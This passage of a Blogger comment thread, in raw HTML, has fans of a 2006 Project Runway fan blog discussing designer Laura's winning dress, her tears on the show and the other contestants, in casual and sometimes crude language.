it was wrenching to see such a strong, forceful, elegant woman cry. in true straight woman style, it made me go <I>awwwwww</I>, poor little cupcake. <BR/><BR/>a good thing, though, is that her self concept and her view of her designs is top notch. otherwise she'd not have been so rocked by the judges' savaging of her morticia adams dress. <BR/><BR/>and she's tired. who among us (women) doesn't boo hoo when we're overtired and overstressed? it's better than committing murder, which is the other option.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158247560000#c115824760709514043' title='comment permalink'>
9/14/06, 11:26&#8239;AM
</a>
<span class='item-control blog-admin pid-1132830695'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824760709514043' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824857387228926'>
<a name='c115824857387228926'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824857387228926'>
<p>
I LOVE this dress. I want to buy it and wear it like I "was at a party for single young billionaires and in the market for a husband."<BR/><BR/>LOL
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158248520000#c115824857387228926' title='comment permalink'>
9/14/06, 11:42&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824857387228926' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824982549454470'>
<a name='c115824982549454470'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824982549454470'>
<p>
It's not just straight women! Both my girlfriend and I (yes I'm a girl too... sheesh) both immediately coo'd "Awwww pregnancy breakdown... poor thing." No body MADE her cry. Yes, she probably needs a shopping fix but it's just the  lovely, lovely, oh-so-charming, hormone roller-coaster that is being a woman... a pregnant one at that.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158249780000#c115824982549454470' title='comment permalink'>
9/14/06, 12:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824982549454470' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115824998176850095'>
<a name='c115824998176850095'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115824998176850095'>
<p>
Looks like we have a troll on board here.  <BR/><BR/>Meantime, Cyndi Lauper anyone?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158249960000#c115824998176850095' title='comment permalink'>
9/14/06, 12:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115824998176850095' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825053715071682'>
<a name='c115825053715071682'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825053715071682'>
<p>
For the very first time I am disagreeing with you guys! I looooooove this dress and if I were a size 0 I'd be bidding on that shit in a SECOND!<BR/><BR/>This means we will see a collection from Laura tomorrow (check on line by tomorrow night and there will be photos of the 3 PR finalists plus the decoy- just google and click) and I am really really interested to see what Laura does. I cannot imagine tackling this kind of a project whilst being SO PG....but if anyone can do it, our bad Mommy can!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158250500000#c115825053715071682' title='comment permalink'>
9/14/06, 12:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825053715071682' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825071970061041'>
<a name='c115825071970061041'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115825071970061041-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825071970061041'>
<p>
CONGRATULATIONS LAURA!!!  You took the downer from last week and rose like the Fashion Phoenix that you are and brought it!!!!  I was SO HAPPY you got the win (although I must say i did predict it here in my fabulous living/viewing room :) ).<BR/>You're goin to the Final 3...yesssssssss!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158250680000#c115825071970061041' title='comment permalink'>
9/14/06, 12:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825071970061041' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825081727085374'>
<a name='c115825081727085374'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115825081727085374-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825081727085374'>
<p>
PS.  If anyone gets an invite to that single billionaires party, please don't forget about me.  :D  I'd work any of those dresses...ok maybe not Angelas.  No definitely not that.  (I have to say I loved Uli's though)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158250800000#c115825081727085374' title='comment permalink'>
9/14/06, 12:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825081727085374' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825090337453656'>
<a name='c115825090337453656'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825090337453656'>
<p>
"Camilla for sashaying that thing down the runway like she was at a party for single young billionaires and in the market for a husband."<BR/><BR/>LOL. LOVE it. Btw, is she American?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158250860000#c115825090337453656' title='comment permalink'>
9/14/06, 12:21&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825090337453656' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825185496035914'>
<a name='c115825185496035914'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825185496035914'>
<p>
I would rather see Kayne struggle with taste than watch<BR/>Jeffery, week after week, do the same old tired LA rocker schtick from 1994.  I remember him trolling around the LA club scene from back then and he hasn't<BR/>freshened up his look since.<BR/><BR/>I am happy Laura won, she clearly had the best dress, although nothing this week was that impressive...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158251820000#c115825185496035914' title='comment permalink'>
9/14/06, 12:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825185496035914' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825465303717891'>
<a name='c115825465303717891'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825465303717891'>
<p>
So glad that "Bad Mommy" got an overdue win and loved it that she stepped outside her comfort zone and that it paid off for her.<BR/><BR/>What I love about Laura is that she would equally at home at swanky Upper East Side cocktail party ... or a bar on the docks.  Now that is a textbook "dame" if there every was one!<BR/><BR/>Similar to what hopelaurie said, it's great to watch the symbiotic relationship developing between Laura and Camilla, bourne out of mutual respect and a lack of ego on both ladies' parts.  I hope Camilla helps Laura bring it home next week!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158254640000#c115825465303717891' title='comment permalink'>
9/14/06, 1:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825465303717891' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825567916078281'>
<a name='c115825567916078281'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825567916078281'>
<p>
Friggin' LOVED the dress.  LOVE Laura.  I was fooled by the tears, must admit.  I thought this might be our girl's swan song....but NO MOMMA.  She pulled it off!!!  <BR/><BR/>I'm on the edge of my seat now waiting for more from you two because this episode was RICH$$$$$.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158255660000#c115825567916078281' title='comment permalink'>
9/14/06, 1:41&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825567916078281' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825659586265662'>
<a name='c115825659586265662'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825659586265662'>
<p>
Hopelaurie:  Thanks for reminding me...<BR/><BR/>Am I the only one who was surprised they didn't edit out Laura's husband's cell phone number?  You can see it (albeit upside down) beneath the video as she's watching it.  With all the pixillating they do of EVERYTHING on TV--license plates, slogans on T-shirts, etc.--it was a little shocking that that slipped past.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158256560000#c115825659586265662' title='comment permalink'>
9/14/06, 1:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825659586265662' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825675051364819'>
<a name='c115825675051364819'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00554308678019220189" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115825675051364819-00554308678019220189"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" alt="" title="eric3000">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCWGxOw8gujfWlWnLR1FvHG-QzT3nKQBfV3KDfUBSqC8mbYiANL_puFdxb-X9YdnXueBBzOoHAHM-CzSJs303h9CQCXankTOpJbGLHs2KRrjGxirnP6aHZog3aS0Dc0g/s45-c/facebook.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00554308678019220189' rel='nofollow'>eric3000</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825675051364819'>
<p>
OMG, the boyfriend and I were totally crying through this whole episode. I don't think we're pregnant so it must just be that we're total fags! <BR/><BR/>We were so happy that our Laura finally got her win! Because of all the preview drama I knew she was safe but I didn't know she would win until the judges started praising her. I just melt when she smiles!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158256740000#c115825675051364819' title='comment permalink'>
9/14/06, 1:59&#8239;PM
</a>
<span class='item-control blog-admin pid-264568433'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825675051364819' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825675676256523'>
<a name='c115825675676256523'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115825675676256523-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825675676256523'>
<p>
I want to add that last night's challenge was SUPER dramatic!  I was disgusted to see those two come back for a second chance and knots in my stomach thinking EITHER of them could win and knock any of the others out but the drama...the dra ha hahaha ma...was FIERCE!!!  The extra bang of using all the fabric...dang...I was sweating bullets!  And my a/c was ON!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158256740001#c115825675676256523' title='comment permalink'>
9/14/06, 1:59&#8239;PM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825675676256523' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825716908593658'>
<a name='c115825716908593658'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825716908593658'>
<p>
I loved the "who made her cry" comment.  Hilarious.<BR/><BR/>Congratulations Laura!  I knew from the begining you were going far.  And I loved the dress.  Very sweet.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158257160000#c115825716908593658' title='comment permalink'>
9/14/06, 2:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825716908593658' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825729016874246'>
<a name='c115825729016874246'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115825729016874246-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825729016874246'>
<p>
One more thing..who else caught that prolonged STARE of Laura's from the bathroom at Angela when Angie was trying to claim the "designer" rights to their group challenge that they won (then the great montage showing exactly who did the "designing" there).  It was AWESOME.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158257280000#c115825729016874246' title='comment permalink'>
9/14/06, 2:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825729016874246' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825734063594126'>
<a name='c115825734063594126'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825734063594126'>
<p>
Dear prgayboyz-<BR/><BR/>You complete me.<BR/><BR/>-Lia
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158257340000#c115825734063594126' title='comment permalink'>
9/14/06, 2:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825734063594126' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825802790700087'>
<a name='c115825802790700087'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825802790700087'>
<p>
I was very pleased for Laura, but I also was in the "liked" (not loved) boat with this dress. Not that I'm qualified to say jack about fashion, but that lace overlay fabrication was pretty dreary to me, and I worried that the judges would think it was way too old. Glad to be wrong :)<BR/><BR/>And I've so gotta make a sound clip of Tim's, "Oh, JESUS!" re Kayne's Hooker!Belt...God, was that ever funny!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158258000000#c115825802790700087' title='comment permalink'>
9/14/06, 2:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825802790700087' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115825908814698028'>
<a name='c115825908814698028'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03311039353663777329" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115825908814698028-03311039353663777329"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="The Enforcer">

</a></span></div>
<a href='https://www.blogger.com/profile/03311039353663777329' rel='nofollow'>The Enforcer</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115825908814698028'>
<p>
"WHO MADE MY BITCH CRY?!"<BR/><BR/>AAAHAHAHAHAHAHAHA!  That's fucking  awesome!  And its true...I was one of the females sitting there thinking it was a total hormonal meltdown. <BR/>You guys kill me!  That's some good shit right there!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158259080000#c115825908814698028' title='comment permalink'>
9/14/06, 2:38&#8239;PM
</a>
<span class='item-control blog-admin pid-234645973'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115825908814698028' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826125666029687'>
<a name='c115826125666029687'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826125666029687'>
<p>
Is it sad that I, a straight woman, also thought "Who made my bitch cry?"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158261240000#c115826125666029687' title='comment permalink'>
9/14/06, 3:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826125666029687' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826275001922459'>
<a name='c115826275001922459'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826275001922459'>
<p>
There's nothing like pregnancy hormones coursing through her iron veins to make our strong girl cry. It showed she is human, and I like her all the more for it.<BR/><BR/>This woman can design! And she held her own in each of the contests. <BR/><BR/>Do you notice how she and Michael congratulate each other? Warm feelings and respect are evident.<BR/><BR/>Our Michael is a gentleman, genuinely happy when others win and sad when they lose. Nazri rocked the runway. He and Laura deserve to be in the final three.<BR/><BR/>Except for Jeffrey outlasting Kayne (J's getup looked like a K-Mart special for pre-teens) the judges have got it right.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158262740000#c115826275001922459' title='comment permalink'>
9/14/06, 3:39&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826275001922459' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826322396169463'>
<a name='c115826322396169463'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826322396169463'>
<p>
katiecoo said: One more thing..who else caught that prolonged STARE of Laura's from the bathroom at Angela when Angie was trying to claim the "designer" rights to their group challenge that they won (then the great montage showing exactly who did the "designing" there). It was AWESOME. <BR/><BR/>2:08 PM <BR/><BR/>It was Angela, doing her best Eve Harrington, showing her true colors.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158263220000#c115826322396169463' title='comment permalink'>
9/14/06, 3:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826322396169463' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826362003387394'>
<a name='c115826362003387394'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03579624568142439777" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-115826362003387394-03579624568142439777"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" alt="" title="katiecoo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmsaYiGi-PeafVvD8eBqSrvUAOpCfkM41KcC2wMfyyCKKgQn7ByTiegz3jlf6M2vTaE0g_nUCbK4RfHwgO5nUJyOKq75h2WOlnm9AYPCNjLBSiczFMOrj1lEsPM2R8gQ/s45-c/015.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03579624568142439777' rel='nofollow'>katiecoo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826362003387394'>
<p>
Angela "Harrington", no APPLAUSE for you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158263580000#c115826362003387394' title='comment permalink'>
9/14/06, 3:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1118038058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/115826362003387394' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c115826416586265429'>
<a name='c115826416586265429'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-115826416586265429'>
<p>
When Laura crabbed about the "Olsen twins" did she mean Heidi and Nina?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/09/go-on-girl.html?showComment=1158264120000#c115826416586265429' title='comment permalink'>
